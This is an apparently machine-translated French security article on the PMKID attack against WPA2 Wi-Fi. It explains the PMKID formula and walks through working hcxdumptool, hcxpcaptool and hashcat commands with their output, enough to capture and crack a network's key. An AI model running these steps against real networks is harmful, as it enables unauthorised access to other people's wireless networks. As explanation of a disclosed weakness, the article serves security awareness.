Les participants au projet hashcat ont découvert un nouveau vecteur d'attaque pour la norme sans fil WPA2, qui ne nécessite pas l'interception classique d'une «poignée de main» entre le client et le point d'accès. Cette vulnérabilité a été identifiée dans le cadre d'une étude des problèmes de sécurité potentiels du nouveau protocole WPA3.

La principale différence avec les attaques existantes est que dans cette attaque, la capture de la prise de contact complète EAPOL à 4 voies n'est pas requise. Une nouvelle attaque est effectuée dans RSN IE (Robust Security Network Information Element), et pour sa reproduction réussie, une trame EAPOL suffit.

À l'heure actuelle, on ne sait pas combien de routeurs cette méthode fonctionnera, probablement pour tous les réseaux 802.11i / p / q / r existants avec des fonctions d'itinérance activées, et c'est la majorité des routeurs modernes.

Principales caractéristiques de la nouvelle attaque:

- pas besoin d'attendre les clients - l'AP est directement attaqué;

- pas besoin d'attendre une poignée de main à 4 voies entre le client et le point d'accès;

- absence de retransmission des trames EAPOL;

- élimine la possibilité de capturer des mots de passe invalides du client;

- la perte de trames EAPOL pendant la télécommande / la perte de communication avec le client est exclue;

- vitesse élevée en raison de l'absence de nécessité de fixer les valeurs de nonce et de compteur de relecture;

- il n'y a pas besoin d'un format de sortie spécialisé (pcap, hccapx, etc.) - les données capturées sont stockées sous forme de chaîne hexadécimale.

Détails de l'attaque



RSN IE est un champ facultatif qui peut être trouvé dans la gestion 802.11. PMKID est l'une des fonctionnalités de RSN.

PMKID est calculé à l'aide de HMAC-SHA1, où la clé est PMK, et une partie des données est la concaténation de l'étiquette de chaîne fixe «PMK Name», l'adresse MAC du point d'accès et l'adresse MAC de la station.

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Puisque PMK est le même que dans la poignée de main à quatre voies habituelle EAPOL, c'est un vecteur d'attaque idéal. Nous obtenons toutes les données nécessaires dans la première trame EAPOL de l'AP.

L'attaque nécessitera les outils suivants (versions actuelles):

Exécutez hcxdumptool pour "supprimer" PMKID:

$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status

start capturing (stop with ctrl+c) INTERFACE:...............: wlp39s0f3u4u5 FILTERLIST...............: 0 entries MAC CLIENT...............: 89acf0e761f4 (client) MAC ACCESS POINT.........: 4604ba734d4e (start NIC) EAPOL TIMEOUT............: 20000 DEAUTHENTICATIONINTERVALL: 10 beacons GIVE UP DEAUTHENTICATIONS: 20 tries REPLAYCOUNTER............: 62083 ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69

FOUND PMKID vous informera de la réussite de l'attaque (durée moyenne 10 minutes):

[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]

Après quoi, il est nécessaire de convertir les données reçues:

$ ./hcxpcaptool -z test.16800 test.pcapng

start reading from test.pcapng summary: -------- file name....................: test.pcapng file type....................: pcapng 1.0 file hardware information....: x86_64 file os information..........: Linux 4.17.11-arch1 file application information.: hcxdumptool 4.2.0 network type.................: DLT_IEEE802_11_RADIO (127) endianess....................: little endian read errors..................: flawless packets inside...............: 66 skipped packets..............: 0 packets with FCS.............: 0 beacons (with ESSID inside)..: 17 probe requests...............: 1 probe responses..............: 11 association requests.........: 5 association responses........: 5 authentications (OPEN SYSTEM): 13 authentications (BROADCOM)...: 1 EAPOL packets................: 14 EAPOL PMKIDs.................: 1 1 PMKID(s) written to test.16800

qui après la conversion prendra la forme suivante:

2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a

qui sont des valeurs hexadécimales des types de données suivants:

PMKID*MAC AP*MAC Station*ESSID

Reste alors à «nourrir» les résultats vers l'utilitaire hashcat (oui, sans brute jusqu'à présent) et à attendre le résultat:

$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'

Cette technique simplifie et accélère considérablement l'attaque de la plupart des appareils sans fil en raison de moins de facteurs d'influence.

PS: cette vulnérabilité affecte principalement les appareils domestiques / SOHO; dans le segment des entreprises, en règle générale, le MGT WPA2 Enterprise plus fiable avec des clés RADIUS est utilisé.

Centre de sécurité de l'information, Jet Infosystems